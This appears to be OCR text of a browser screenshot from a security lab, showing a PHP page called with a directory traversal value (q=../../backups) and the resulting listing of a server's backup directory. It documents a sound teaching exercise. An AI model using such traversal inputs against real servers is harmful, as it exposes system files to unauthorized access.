 Not secure 143.110.220.44/directory_traversal_part1.php?q=../../backups
Apps Bookmarks NETLAB Profession... Murach's MySQL: J... Personal Finance (... Personal Finance 6t... Duterte Draws Fire... » Reading list
Hello
Array
(
[0] => .
[1] => ..
[2] => alternatives.tar.0
[3] => alternatives.tar.1.gz
[4] => alternatives.tar.2.gz
[5] => apt.extended_states.0
[6] => apt.extended_states.1.gz
[7] => apt.extended_states.2.gz
[8] => apt.extended_states.3.gz
[9] => apt.extended_states.4.gz
[10] => apt.extended_states.5.gz
[11] => apt.extended_states.6.gz
[12] => dpkg.diversions.0
[13] => dpkg.diversions.1.gz
[14] => dpkg.diversions.2.gz
[15] => dpkg.diversions.3.gz
[16] => dpkg.diversions.4.gz
[17] => dpkg.diversions.5.gz
[18] => dpkg.diversions.6.gz
[19] => dpkg.statoverride.0
[20] => dpkg.statoverride.1.gz
[21] => dpkg.statoverride.2.gz
[22] => dpkg.statoverride.3.gz
[23] => dpkg.statoverride.4.gz
[24] => dpkg.statoverride.5.gz
[25] => dpkg.statoverride.6.gz
[26] => dpkg.status.0
[27] => dpkg.status.1.gz